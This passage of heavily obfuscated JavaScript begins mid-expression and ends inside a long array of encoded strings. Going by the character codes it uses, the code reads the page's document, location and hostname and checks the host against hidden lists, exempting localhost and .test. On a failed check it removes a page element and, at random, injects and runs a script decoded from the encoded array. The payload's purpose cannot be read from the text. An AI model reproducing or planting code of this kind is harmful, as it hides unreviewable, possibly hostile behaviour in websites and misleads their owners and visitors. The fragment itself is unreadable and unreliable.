z$')+a1(0x159,'3tQP')+a1(0x3db,'bUgp')+a1(0xb5b,'PhhO')+a1(0x2fa,'7wB8')+a1(0x61a,'jH$W')+'Jj',c[a1(0xa60,'gQ)z')]=a1(0x56c,'lv2)')+a1(0x372,'p0sI')+a1(0x4d0,'@RGo')+a1(0x3c9,'f]Ev')+a1(0x8cb,'FZAe')+a1(0x344,'Ga13')+a1(0x371,'COIN')+a1(0x21d,'GnE*')+a1(0x5ad,'7wB8')+a1(0x40f,'Y6(o')+'j]',c[a1(0x68c,'LbBm')]=function(w,z){return w===z;},c[a1(0x113,'6fz$')]=a1(0xd76,'4f!P')+a1(0x616,'BEIa')+a1(0xc3f,'xX%B')+a1(0x30a,'EHvG')+a1(0x7f2,'NI#j')+a1(0xc79,'NH8I')+a1(0x6a4,'qL$F')+a1(0x160,'sv5e')+a1(0x3ed,'f]Ev')+a1(0x514,'COIN')+a1(0x7e2,'Q]W@')+a1(0x43d,'3tQP')+a1(0x7ce,'jnSP')+a1(0xc1b,'^lQK')+a1(0x6e6,'Y6(o')+a1(0x34b,'Y6(o')+a1(0x31a,'EHvG')+a1(0x1fd,'bUgp'),c[a1(0x8b8,'7)K@')]=function(w,z){return w===z;},c[a1(0x8d2,'Y6(o')]=function(w,z){return w-z;},c[a1(0xd4a,'035L')]=a1(0xadc,'gQ)z')+a1(0x8cf,'NH8I'),c[a1(0x42f,'6fz$')]=function(w,x,y){return w(x,y);},c[a1(0x41d,'GnE*')]=a1(0xb5e,'LbBm')+a1(0x2d1,'COIN')+a1(0x646,'p0sI')+a1(0x9d0,'3tQP')+a1(0x3c4,'gQ)z'),c[a1(0x4d6,'7)K@')]=function(w,z){return w!==z;},c[a1(0x210,'it5I')]=a1(0x8db,')jTX')+a1(0xa46,'5h0P'),c[a1(0x879,'j7Cw')]=a1(0x25f,'4f!P')+'t',c[a1(0xc07,'qL$F')]=a1(0x312,'gQ)z')+a1(0x513,'u1[R'),c[a1(0x4b5,'W#m5')]=function(w){return w();},c[a1(0xd11,'fGM9')]=function(w,x,y){return w(x,y);},c[a1(0xd2c,'j7Cw')]=function(w,z){return w-z;},c[a1(0x1f2,'EHvG')]=function(w){return w();},c[a1(0x94f,'YmH]')]=function(w){return w();},c[a1(0x9ab,'fGM9')]=a1(0x42b,'p0sI')+'t',c[a1(0xd96,'035L')]=a1(0x22d,'3tQP')+a1(0x8a0,'GnE*')+a1(0x28b,'fGM9'),c[a1(0x9e8,'RA($')]=function(w,z){return w||z;},c[a1(0x278,'6fz$')]=a1(0x4c2,'rq*O')+a1(0xd46,'jH$W')+a1(0xdf6,'Q]W@')+a1(0xcb9,'qL$F')+a1(0x7f5,'4f!P')+a1(0x7e6,'PhhO')+a1(0x2db,'035L')+a1(0x38c,'NH8I'),c[a1(0x3ea,'W#m5')]=a1(0x8f6,'!GpH')+a1(0x406,'4f!P')+a1(0x77a,'^lQK')+a1(0x728,'FZAe')+a1(0x6d5,'p0sI')+a1(0x2a4,'bUgp'),c[a1(0x87e,'gQ)z')]=function(w){return w();},c[a1(0x7c7,'gQ)z')]=function(w,z){return w+z;},c[a1(0xd7b,'jnSP')]=function(w,z){return w+z;},c[a1(0xb84,'NI#j')]=a1(0x96b,'035L');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var a2=_0x3069655d;if(y){var B=y[a2(0x24d,'smtg')](x,arguments);return y=null,B;}}:function(){};return w=![],z;};}();function f(w,x){var a3=a1,y={};y[a3(0x86e,'smtg')]=function(K,L){var a4=a3;return d[a4(0xaf0,'@RGo')](K,L);},y[a3(0x3e6,'sv5e')]=function(K,L){var a5=a3;return d[a5(0xb9d,'3tQP')](K,L);};var z=y;for(var B in w)if(d[a3(0xd41,'Q]W@')](B[a3(0x3ee,'NI#j')+'h'],x)&&function(K,L){var a6=a3;for(var M=0x2;z[a6(0xa33,'GAji')](M,L[a6(0x91e,'COIN')+'h']);M++)if(z[a6(0xcbd,'a%X$')](K[a6(0xbc5,'qL$F')+a6(0x317,'6fz$')](L[M][0x0]),L[M][0x1]))return;return 0x1;}(B,arguments))return w[B];}function g(w,x){var a7=a1;return d[a7(0x745,'5h0P')](w,Math[a7(0x149,'sv5e')](d[a7(0x8ce,'xX%B')](Math[a7(0x7e5,'W#m5')+'m'](),d[a7(0xcbe,'!GpH')](d[a7(0x23c,')jTX')](x,0x1),w))));}function h(w,x){var a8=a1;for(var y=0x0;d[a8(0x6b6,'NI#j')](y,x[a8(0x2da,'W#m5')+'h']);y++){var z=x[y],B=d[a8(0x5f9,'f]Ev')](0x0,z[a8(0x163,'B5B)')+'Of']('.'))?d[a8(0x797,'7)K@')]('.',w):w,K=d[a8(0xc04,'YmH]')](B[a8(0x2dc,'Foo4')+'h'],z[a8(0x82f,'@RGo')+'h']),L=B[a8(0x3f3,'LbBm')+'Of'](z,K),K=d[a8(0xc66,'fGM9')](-0x1,L)&&d[a8(0xf9,'p0sI')](L,K);if(K&&(d[a8(0x50f,'bUgp')](B[a8(0xa1b,')jTX')+'h'],z[a8(0xc7c,'o[rH')+'h'])||d[a8(0x4d1,'NH8I')](0x0,z[a8(0x350,'RA($')+'Of']('.'))))return 0x1;}}function i(){var a9=a1,w,x;return d[a9(0x7df,'YmH]')](f,d[a9(0xd50,'EHvG')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var aa=a1,w=d[aa(0x462,'xX%B')](k,d[aa(0xbf1,'RA($')](i));if(w){var w=d[aa(0x19e,'^lQK')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[aa(0x928,'j7Cw')](0x46,w[aa(0xde6,'o[rH')+aa(0x4b0,'!GpH')](0x0))&&d[aa(0x836,'xX%B')](0x66,w[aa(0xafd,'5roV')+aa(0x397,'GAji')](0x0))||d[aa(0x96c,'bUgp')](0x49,w[aa(0x6fc,'Y6(o')+aa(0xd57,'Q]W@')](0x1))&&d[aa(0x348,'gQ)z')](0x69,w[aa(0x9c7,'LbBm')+aa(0xa96,'orFL')](0x1))||d[aa(0x738,'qL$F')](0x4c,w[aa(0xc60,'YmH]')+aa(0x95b,'gQ)z')](0x2))&&d[aa(0x4b2,'NH8I')](0x6c,w[aa(0x381,'!GpH')+aa(0xde2,'FZAe')](0x2))||d[aa(0x991,'smtg')](0x45,w[aa(0x8ae,'f]Ev')+aa(0xaba,'LbBm')](0x3))&&d[aa(0x4b2,'NH8I')](0x65,w[aa(0xdd9,'jnSP')+aa(0x226,'5roV')](0x3))||d[aa(0x8c5,'3tQP')](0x3a,w[aa(0xa8c,'@RGo')+aa(0x102,'a%X$')](0x4))):void 0x0;}}function k(w){var ab=a1;return d[ab(0x707,'4!dr')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var ac=a1,w=d[ac(0xe00,'NI#j')](i);if(w){var x=d[ac(0x84a,'Ga13')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[ac(0x768,'lv2)')](x,'~')?d[ac(0xbb5,'5roV')](k,w):y)&&d[ac(0x291,'sv5e')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[ac(0x544,'PhhO')](x,y);}}function m(){var ad=a1,w=d[ad(0xaf7,'YmH]')],x=new RegExp(d[ad(0x249,'YmH]')],'g');return w[ad(0x91b,'Foo4')+'ce'](x,'')[ad(0x724,'gQ)z')](';');}function n(){var ae=a1,w=d[ae(0xcfb,'Ga13')],x=new RegExp(d[ae(0x9a2,'u1[R')],'g');return w[ae(0x171,'bUgp')+'ce'](x,'')[ae(0xde3,'u1[R')](';');}function o(w){var af=a1;return d[af(0xa81,'NH8I')](-0x1,w[af(0xd5a,'^lQK')+'Of'](String[af(0x4b6,'u1[R')+af(0x162,'RA($')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x308,'xX%B')](w)||new RegExp(d[af(0x175,'fGM9')],'g')[af(0x50c,'smtg')](w));var x;}function p(w,x){var ag=a1,y=w[ag(0xd28,'7wB8')+'h'];return d[ag(0x990,'fGM9')](w[ag(0xfd,'7wB8')+ag(0x6cb,'NH8I')](d[ag(0xa1c,'xX%B')](y,x[ag(0x47b,'sv5e')+'h']),y),x);}function q(){var ah=a1,w=d[ah(0xa7f,'Q]W@')][ah(0x4e2,'FZAe')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ah(0x4a3,'Foo4')](e,this,function(){var ai=ah,P={};P[ai(0x1f9,'sv5e')]=B[ai(0x57d,')jTX')];var T=P,X=B[ai(0xa78,')jTX')](typeof window,B[ai(0x5c7,'BEIa')])?window:B[ai(0x697,'bUgp')](typeof process,B[ai(0x64e,'sv5e')])&&B[ai(0xb3b,'GnE*')](typeof require,B[ai(0xdb2,'RA($')])&&B[ai(0x487,'sv5e')](typeof global,B[ai(0x8d8,'RA($')])?global:this,Y=function(){var aj=ai,Z=new X[(aj(0x639,'it5I'))+'p'](T[aj(0x15c,'3tQP')]);return!Z[aj(0xd27,'YmH]')](y);};return B[ai(0x804,'FZAe')](Y);});continue;case'1':var z={};z[ah(0x142,'Foo4')]=d[ah(0xc68,'jnSP')],z[ah(0x805,'u1[R')]=function(P,T){var ak=ah;return d[ak(0xbc3,'4!dr')](P,T);},z[ah(0x951,'j7Cw')]=d[ah(0x976,'rq*O')],z[ah(0xb62,'3tQP')]=function(P,T){var al=ah;return d[al(0xb97,'j7Cw')](P,T);},z[ah(0x80a,'NI#j')]=d[ah(0x3da,'smtg')],z[ah(0xb54,'COIN')]=function(P,T){var am=ah;return d[am(0x77d,'lv2)')](P,T);},z[ah(0xc98,'YmH]')]=d[ah(0xa12,'!GpH')],z[ah(0x198,'u1[R')]=function(P){var an=ah;return d[an(0xe00,'NI#j')](P);};var B=z;continue;case'2':var K=d[ah(0xa67,'orFL')](m),L=d[ah(0x47d,'Q]W@')](l),M=d[ah(0x491,'!GpH')](n);continue;case'3':return!L||!!(d[ah(0x5eb,'4f!P')](h,L=d[ah(0x209,'a%X$')](p,L,String[ah(0x5ed,'lv2)')+ah(0xdba,'GnE*')+'de'](0x2e))?L[ah(0x8c9,'NH8I')+ah(0x1c9,'^lQK')](0x0,d[ah(0xdc7,'f]Ev')](L[ah(0x7e7,'Ga13')+'h'],0x1)):L,K)||d[ah(0xd18,'NH8I')](h,L,M)||d[ah(0x6c1,'7)K@')](o,L)||d[ah(0x86a,'qL$F')](j));case'4':d[ah(0x92b,'4f!P')](y);continue;}break;}}function r(w){var ao=a1,x=d[ao(0x7d9,'COIN')](i),y;x&&((y=x[ao(0x524,'4f!P')+ao(0x985,'4!dr')+ao(0x450,'YmH]')](d[ao(0x92c,'sv5e')]))[ao(0xb13,'f]Ev')]=d[ao(0x108,'rq*O')],y[ao(0x488,'Ga13')+ao(0x676,'GAji')+'t']=w,(x[ao(0x984,'EHvG')]||x[ao(0x5e9,'gQ)z')]||x[ao(0x38d,'sv5e')+ao(0x7a1,'NI#j')+ao(0xe6,'fGM9')])[ao(0x3a0,'EHvG')+ao(0xc11,'orFL')+'d'](y),y[ao(0xb8e,'035L')+'e']());}function s(){var ap=a1,w,x=d[ap(0xdf8,'GAji')](f,d[ap(0x605,'4f!P')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ap(0x311,'YmH]')],z=new RegExp(d[ap(0x758,'^lQK')],'g'),(z=x[y[ap(0xc3c,'4f!P')+'ce'](z,'')])&&z[ap(0x2d8,'j7Cw')+ap(0xc5e,')jTX')][ap(0x146,'p0sI')+ap(0xd23,'p0sI')+'d'](z));}try{var t,u,v;d[a1(0xa31,'^lQK')](q)||(d[a1(0xc64,'o[rH')](s),d[a1(0x6d0,'COIN')](0x1,d[a1(0x8f5,'it5I')](g,0x1,t=0x4))||d[a1(0xad7,'it5I')](r,d[a1(0x98e,'BEIa')](d[a1(0x543,'Q]W@')]('(',new Function((function(){var _0x2279010=function(){var _0x8682736c=['A1z6wKrkExDUvNPwnwvTtKrHmwrfwvnJC0OXzfbHr1jk','BtuXt1nJCeSWA29nsgD5tKrJC0OZvtnovfLUs1n0sKTe','ugrvy25mq2rytMXAA1zhmxjrmwrtuJnfBKXdzfHvsfjR','zursALLtD25tEMrrvKnJCeSWA29nsgD4wKrbC0OWqMLJ','uLrImfjcwLrSAKP5D25wmuf2wta5BwvywJrsEwnZsJfJ','zurjme5dD25krgXXwMLJCeSWA29nsgD6t0rbC0OXvLDw','A1zTuK1zu2nZsJfKufLtovHovejovJfcveP5D25zvgH2','q2rct0C5qMngtNztBtL4sNL3BLyXsKvxBgmWuNPkwe5Q','AhzHBxrisNL3BLz6vJzwvMmZuM1ot09hDeTkExDUyLvo','sZbRB01iz3Pnv0vZsJfwv1z6A25lu3rks0rcne1Qz3Dm','sgCXwvrVD2vezgHmsgC5zfz0Ae1dz3DLrev6wvn3BLuY','ywPOsKP5A3jtu2D3zurnmK1dD25rr0P3t1nJCeSWA29n','tuHNEe1QvxnkmejPy0rRBKTtDePlrei0ttjrEuXdzfPt','m05uww5lu3rks0rcne1xtM1mq2rYyKrRCeP5A3jtu2D3','re55y3nkmwmYu21svvuYDg9LA05YywLJC0OYBfrImgrZ','ndiYntK0DhrUq1Pu','D25yAKPdsxLJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHA','sNPAvwX1zenOsuTeqJror0uYtenKvgrSvMvkEwTWs3KX','wwvdww5lu3rks0rcne1utMTmq2rzyZfAtuP5A3jtu2D3','q3DUvtnAvLHPy3blmgTVtuHNEfPhtxnkmg9QuM1jBKTt','sLHvA01UtenKra','AujMtuHNEu5uqtbnEKf4wLnOAeXhsxbLmKu5wvmWD2vh','z3PAr0vZsJjks2vTmg5lu3rks0rcne1Trtrmq2nRt1DW','u1qXzK1iz3LoveeWtxPbEfPtEgTqwhq5tZjsyLntz3DL','u3nYs1DSBuTiwMjvEwD3zurrD05dD25tBLjYsvnJCfHt','mgHvvJa5AwjSyZbwEwnZsJnkEvuWtJjvmJLjsNL3BLfw','sgD5wxPrC0P6uLPlBtHUs1n0sKTeqJrnBvzQtenJA09x','sLHkExDUvNPswfDUwLrHm0zytLvJBKXdzfHvshbkvJfb','u3DUs0Hrnu1dy3blmgTVtuHNme5eA3nkmhbVy0DRBKTt','B2rTrNLjsfu5tuHND0XiwtLIrNnUyKDwDvOZuM9kmta3','AfyXsNnzmuPjzfnJC0OXyZbLr05lzuzcBLyXqxDkExDU','mwrrttjovfOWy3DKBgnUtenKwe5RnwPumhHzu2XKuLv5','AxDUt1HSve9ty3byvdfTzfC1AMrhBhzIAwGZteHNC2vt','Bgm1sNLRCLntz3DLre0ZtxL3BMftChPIq2nWsZbRB01i','re13tvDwyKOWrKTLrNaWu2LKzfbxz3nyEKi0twPvD05e','z3HprffZsNPSnvv6A25lu3rks0rcne1xttrmq2rIstnf','wKvSrgeZA25mq2ryvwTAALmYmxzpv0PeytnrBKXdzeDp','yJi1wfvyAgPvsePysNL3BMnUwK9zmviZwKDstfLty3nk','B1ndz3DLrePQwxL3BK0WA3LAq2nWs1n0D1LysNPAvwX1','zeDwAeP5D25JmdvyuJfKufzTtKXJu2nZsJbsrgj6uNHJ','A29nsgD4wLrJC0OYDhnpu2TUs1n0sKTeqJrorgHTtenJ','ne1ustrmq2rAttnJneP5A3jtu2D3zuroA01dD25nmgT5','s3LKrfHty3nArNrks0rcne1QAgLmq2rlstbAAuP5Bgrq','vNPAmfKWnuLHBMryvurrBKXdzdfrmJLszvHsmfPgvLHk','rgnZtuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHNmuXe','DhHwEwnZsJjKvgiZzfHvALzevNPwseP5D25IrgH2y2XK','y3blu3b3wvHkELPvBhvKq2Hjs0rcne1usMHmq2nTyM5v','mwH6vMT3BKTtDePlrei0txPgA0Xdzg1uBKfQsNLRC1Pg','BvjWthLJC0OXyZjtBu5nwMPgCfyWovrkExDUvJfcB1KX','EMrSsNL3BLyXrLrImNHzzw13BKXdzhHrmJL3yNPODLrh','muDLvMXQCG','AgHJA052wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213','mdfRwtbOEeP5D25LAMH2tti1DgiXsNrJu2nZsJfJmu1d','mvLtD25HmtfbtNLJCfHumw1KvZvQzeDSDMjPAdzmruvW','m2H0uMTAseP5D25wEMrmzdj4DgeWAhLJu2nZsJfJmvmY','EK5QwxnkEwX6zezjBKTtDePlrei0tKrABeXdy3fyA1e0','sezxuLCXCLPgyZnzu2nZsJnOmwrhtLrnEK5Ru21fBKXd','vdnOA1zftNzAmfi0y1nJC0OXzfnLAMHytMPoA1vgtNjH','veD0Dgf6z25mq2ryvuzkALmYwLrxBK5isNL3BLyXqMfA','D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0tNPs','ne0Ystrmq2nVzerRD0P5A3jtu2D3zurnnvPPD25jmxbA','sZbRB01iz3HnrevZsNLoyvDxww5lu3rks0rcne5htM1m','BKTtDePlrei0tKrkA0XdzePoBte2sNLRCLntz3DLrev5','AZv3sxLJCeSWA29nsgD5t0rRC0P5tMfxv1LUs1n0sKTe','ytfswe5ez25mq2rytJjgmfKWtNjnBLPysNL3BLz6zg9A','mujHwKzorgeWzfHvvZf1sNL3BLyXqNHJmKK0yxPKqLz5','q2rAsM1Or0P5A3jkm05SsJeWB0TwDfDlrei0twPrEeXd','tenKq2jxounIEMH2vKHcAeP5D25wmdLqww5cAe1vuw5m','vK5Yy2LJC0OXzfnmmLjryLC5BwnTz3DkExDUvNPwv1Pg','B2rTzfbkExDUvJa4DLPfmhHzwgXyvvHfBKXdzfHum3bR','rei0tKrcBeXdzeXomujvsNLRCLntz3DLre0YwML3BKKX','teDAyLzPz3DLr1L4tenKs0LutM9kEwXKs1r0owrTrNLj','y2XKuuWYuK9uBe1UtenKrgrSCgPusfv2wKvWweP5D25w','sJfKuKWYuKTprZLWutaXDeP5D25wmuf6wKzwDgiXsLHo','C0OXzffnmLjnt0C5mfjRnuHkExDUyNPODMvgzfbzvMHy','mvjTuw1ssvz5y3nkm1PkvKDowe5uuLnkExDUvNPwwffS','DePlrei0twPoAuXdyZbxu3b2sNLSzfbxwJfIBu4WyvC5','u04YuLDpr3rsvJfcve5dy3nkme5Rvw1ovu9hCZbwmuj0','ExDUuvrOCMrUuLrIm2XytMPbBKXdzhrrmJLVy0vSsfrd','y3nkm1jOu21ouK1QBeHkExDUvNPKv1KXrM9LAZvyvvvJ','vNPKCvDgyZnHr05nvtj0meP5D25srgHYzwXJmfPhuLzp','zurgALLPD25KvgmXtMLJCeSWA29nsgD5wwPnC0OWCg9J','sxnkmwTTyuvzBKTtDePlrei0tw1sBuXdzhrAmK0ZsNLR','wMXyu3HItuHOAeXeqJroEK5KtezZD2vez3nnsgCWwteW','qxPmq2nXwgTrneP5A3jtu2D3zurnmLLPD25kq2HvyxLJ','CLntz3DLreK1tML3BLfhsNDpu2nWsZbRB01izZbzv1LZ','z3DLreuWt1n3BMvxtK5IEwnWsZbRB01iz3Pzv1LZsNPS','y3blmgTVtuHOA01PD25nvvfVzwLJCeSWA29nsgD4t0rR','t1nJCeSWA29nsgD5txPrC0OWB2HnmMDUs1n0sKTeqJrn','wMTuvZfYvfHoDgeYA25mq2rytLvOwfz6vJbzmg80ytfJ','uw5mq2ryvvHVnvz6uKTArtv0yxPbBKXdzfHovvPQvMTZ','ngDJu2XWwMLOBvCWC29nsgD4tMPjC0OXzgHnmtbUs1yW','BfPdD25xEu54twLJCeSWA29nsgD6tMPrC0OXA3PKEMDU','zezoCLeXyZnnmLjlt0DZDKP5D25wmdLry2XJmLjTuK5v','me9uqw5lu3rks0rcne1Tstfmq2ruzgXwzuP5A3jtu2D3','sJrArKPuytbAwfvSzdbkExDUzfvKtfDvtNrImg9UtenK','u1nND2vettvnq3DUuuvKs09ty3blmgTVtuHNEK1Tvxnk','vJffD01Py3nkmeOYvg1ov1PRwMTusevUtenKBgjxoxDw','mw16yLD6AW','se1Zzfn4mKXiy3nLq3G1teHVC1ftEenmru1WtZmWC1Pg','wuP5A3jtu2D3zurjmvLPD25omNreyKnJCeSWA29nsgD4','sJfKuK5itNrxAMXTsNL3BLjRCdfumeu0yJjNBKXdzfHv','vNLIAujQtZmWB1PUvNvzm1jWyJi0B1LtEgLlwhqYwvHj','ngiXAhvuwfvUtenKELLvovLLru52wLnJC0OXyZbwmePT','CLfSyZjKu2nZsJiXDgiXvLHume52vJa5CeP5D25wmuPn','BKTwmdLtu2D3zurjnvLtD25kBtuXt1nJCeT5zhPmEwnZ','BgrruM1osfLxmg5mq2ryvdjWCLyXsKLtBMrOsNL3BMfw','zeTiz3nLu3G2s1r0ouXivMjtEwD3zuDrD0XdzeXomujv','zdrprZLYy1Dks1PfnxHkExDUzerOCLzxrKLJA0LUtenK','yJfWwe5xrw5mq2ryvdbKv2jftNjLsgX4sNL3BMqWmvnz','DePlrei0twPnEKXdzgTwmu5nsNLRCLntz3DLr1e0tenK','tuHNEu1xvxnkmMrzzunzBKTtDePlrei0twPSBeXdzdfo','yZbHr05qv0rvCLyXrLbkExDUvJfjDLPfAdfAvgHyvuzJ','B25lu3rks0rcne1uvtnmq2rzyZfAtuP5A3jtu2D3zuro','odG2mdvWrunMEgW','tNL3BLfhsNDpu2nWsZbRB01iz3LAAMTZsNLrB1zhC25l','rfzStenKyKKZrxLkEwTYu1nND2vestvnu3DUtKzRCwj5','z3Ppv01ZsJbcAwneA25lu3rks0rcne1xuM1mq2rlsvro','B2qXDeXlrei0ttjfmuXdy3DtwfPnsNLRCKOYz25yu3H6','sNLRCLntz3DLrfeWwwL3BK0WA3LAq2nWsZbRB01izZbn','sxDAAxDUuuvKs09ty3blmgTVtuHNEe16z3nkEMW1vxPR','uZb0yvyXrLbkExDUwvzSC1KWy3DnmLjvwtncA1mWDhbk','C0OXzffKr05tuti5wvLuqKHkExDUvJfgtfvhCerHm0O2','v05eyxPkwe5Uvw5mq2rytMT0vgnftNjxvvzysNL3BLz6','mwrtvum5we5UuMTtru5YuvnJC0OXyZfzv1zfvtj0Egvg','BeTwmg9Us1n0sKTeqJrnAK15tenKs2fiqNbkEwTYu1nN','r1j5y3nkmwrsu21stveYowXrm2risNL3BMvesM9zmvL3','C0OXyZjov1jyvwTOEfz6uxDkExDUvNPKu1PgvKXzBhby','mw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4tfHn','we5xvw5mq2rytJbOq1yXqLvvBgmWyLnJC0OZwK1Ar05l','r2TUs1n0sKTeqJrnv0KXtenKvLzSyZvkEwTYu1nND2ve','ovbkExDUvNPsCa','mgTVtuHNEK56sxnkmxnQy1rjBKTwmg9IExHYvZbRB01i','nuXdy2PxBgXTsNLRCLntz3DLre5Rt1n3BKPeBhfAAwnW','n2ztEgTxmgTVtuHNEK1huxnkEvfVvKDZBKTwmdLtu2D3','u2nWsZbRB01iz3HAvgTZsNPKCLeYD25lu3rks0rcne1u','zfr4mK8ZvxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjk','teDAmwjTtJbHvZL1s0HNCguZwMHJAujOtuqXv08ZsMXK','uw1fBKXdzfHov2XszvrOCMjwyZjLu2nZsJfJm05vDfHo','q2rLtwTjAKP5A3jtu2D3zurrD05tD25tAuv6yunJCeSW','rZLWvNPwCe55y3nkmez0ytiXngjxohjwELKWsNL3BLyX','sNL3BLz6zg9zmgrSwwXKwfvftw5mq2q2yLC5mwmZtJrA','sNPsAwnWsZbRB01izZboEMDZsJj0zffey25lu3rks0rc','EdflwhqYwvHjz2rQmxHqmLOXyM1omgfxoxvlq2W3zg1g','vNPKEgvty3nkmwrtuw1ovMjxourABe5Yt0nJC0OZuKrH','sNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3y21wmgrysNvj','D25wmujdwtfADgiXtMTrmNq0sNL3BLz6utrlmNbuytnk','yJjOC1eYotbHr0vUtenKwe4WCgPtBvjjutfKu2rty3nk','y3nkmwrqtuHsCu9hC3DKBgnUtenKwe5UuMTtrgHYuKHA','s0rcne1QAg1mq2rRvJfotuP5A3jtu2D3zurgBe9dD25t','vNLIAuj4sZnnn2ztEgTxmgTVtuHNme1hrxnkmu1WuZnz','tJnzu2nZsJi1DgiYzg5zmdG0sNL3BLLRtNzpvMrtuM1o','vgiZB25mq2rPyLC5rLyXsKrKmwrtyLnJC0OXyZjumdLy','C0P6rKvlsg9Us1n0sKTeqJrAAMDZsNPcsMrRD25lu3rk','mtKXwuLtwKr1','mfL6y3nkmu1WuZnzBKTtDePlrei0ttjvmeXdzffyBfuY','AgXoq3DUsMLoBKTPy3byvdfTzfC1AMrhBhzIAwH4teHn','BKXdzdjJALe1uvrODMrPy3nkmwmXyuDss01SAhjwEMru','sJfJme0YuLzvmNmZzuCXCLjPy3nkmwmWttjsu1eYC3zs','yZjtBvjvutj0CG','ne0YwMTmq2rhtuy1suP5A3jtu2D3zurnmfLtD25kBtuX','mwrryuDss1uYCZjwmuPyv0nJC0OYnvrImLjyvuHvELyW','qviWBZvkEwTYu1nND2veutvnExDUs1HomfvPy3blmgTV','Ee1uuxnkmhbVy0DRBKTtDePlrei0tw1gA0Xdzdnlv0Px','rxnkmLjyvtb3BKTwmg9ABhrxs0rcne1QsMTmq2rTvg5b','DLKWnw9vrwnUtenKAwjxotjwmuK1vMXJme9dy3nkmff6','weLNzfqXEKXiwtLIBvyZsuzkBfOWvJrJq2HTvZfzB01i','sfz5yMLcvgrisNbIBwrIwvrbB01iz3LoAKLZsJnJCfLS','y1vWnwrRrNrImgDUtenKnLeYDg5wEMrlwKznngeWz25m','C0OWEg9KrMDUs1n0sKTeqJrnvgT6tenJELnusMTkEwTY','z1nemwznsgD5tLrbme16qxHAvhqZyuDSC1Ptz2HjvNrK','txPoAuXdzdvzmdf2sNLRCLntz3DLrePRtLn3BLOXAdrk','ExD3zurfD0XgC3DLr1LZtuHNm01SmhnxEKi0wKn3D2ve','Ddnyvhq5wM5wDvKZuNbImJrNywLOEeTyDdjzweLNvMOX','rJvjsNLRCLntz3DLre5TwwL3BLrhAdbxq2nWsZbRB01i','EwTYsJjoBeOXmg9KAxDUsNLSze8Zww1kAwH1wLHJz2rP','rvuYDhjKrMnUtenKwfvhsM1wmuL4tLnJC0OXyZjuBvjj','DePlrei0tvDABuXdzePoBte2sNLRCLntz3DLre16tvn3','s0rcne1uqMTmq2nVzerRD0P5A3jtu2D3zurfnu5tD25A','Bu1izZjlu2S2tuHND0TyDhvqv3bIsJjSDvPhvJrumLLU','wLHpu2nWsZbRB01iz3LAreLZsNPcsMrRD25lu3rks0rc','mvz0yJfoBgffy25mq2r2tvvsAwfgzgXkExDUzuvoCK1f','rgXPtenKwLnSzeTkEwTYu1nND2veutvnq3DUvtjkELjP','vdjOmu9wzfnsEwnZsJfKueWYuKHvmJLSvNPsnu15y3nk','s1nzBvPUvNvzm1jWyJi0B2vdEdvlwhqYwvHjz1v6muXm','y3nkm1jVvM1ou1rutMTsm0vUtenKr1uYDevwELj3wKzw','sJfJmLyWBfHoA1PQu0vODeP5D25wELz4t1Hkrgf6sNHw','CLntz3DLrePSt1n3BMruyZfoAwnWsZbRB01izZbzvgTZ','v0nJC0OZAfPurLPytLvZneP5D25wmdGWu2XJm2nuuLHu','tenKqLuYouzIrK5YyKHcEeP5D25rmJfYyvHOrgiXAfHo','A1yXtK1kEwTYu1nND2verMLoAxDUyJjVnfnty3blmgTV','wKzKvfrdy3blmgTVtuHNEe0YtxnkEwX6zezjBKTtDePl','mLPpy0nnBKTtDePlrei0tKrgAKXdy21IBLu1sNLRCLnt','vJbKweP1suHfB2n5EdfmsfLZzhL4neXiA3bpmZbZwKz0','sJnpr3rYuvHfBKXdzhHIvZLguM1nELPfDfHkExDUvJfk','EwTYu1nND2vhuMHmq2rUv0HNBuP5A3jtu2D3zursAK15','rteWvenKzfCYwMrqv003zLDwC2mYvwDzEJfUtZnkBgri','r2nUtenKwfqYsxHwmdLxwKzkmK5dy3nkmwrstLHSqK9h','veuZvJfjD0P5D25wmdLrtKzKuLPTuJfzu2nZsJnwvgeZ','zhnIvZLTyZjNEfjty3nkmJuYy25SDwrfC25mq2rytJfW','wJjnm0P5A3jkmK5SsJeWB2rPD25kEwTZzgOXBvCXww9n','zurgAu9tD25yAKPdsxLJCeSWA29nsgD6twPvC0OWEg9K','A25lu3rks0rcne1QyZvmq2nTstjJCuP5A3jtu2D3zurr','u1nND2vettfAq3DUv1rom09dy3blmgTVtuHNEK1eA3nk','mujqtLzJmwfhuLbvmNrWsNL3BLz6zfHJrMmWzuDoswnR','B01izZbovgTZsNLADwruA25lu3rks0rcne16BgTmq2rP','wKn3BKKXCfPAAwnWsZbRB01izZbzELLZsJfREMr6z25l','vgj6uLHvA3nUtenKwe4WDfHAmJfYu1vsseP5D25Jmu52','D25AmwG0sMLJCa','rwX0ytiWBKXdzgLvmJLHvJfcB1KXuNLnq2nZsJbAvgeW','tZmWC1PgDePlrei0tvDwAKXdzfzwBgm1sNLSzfbvA29n','v05OzeDoB0ThuxbLmKzIsJncmwmYz25yu2HOv3LKEMfh','svngm0PPwNPxmKuYs0rcne1Qrtbmq2nWyZnsu0P5Bgrl','swDHEJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4','BuPVvLnKzfbxwJfIBu4WyvC5DuTdBdDJBvyWzfHkDuOY','Egnfy25mq2rytLzAA1vftNjrm050ytfbBKXdzfHvv2Xt','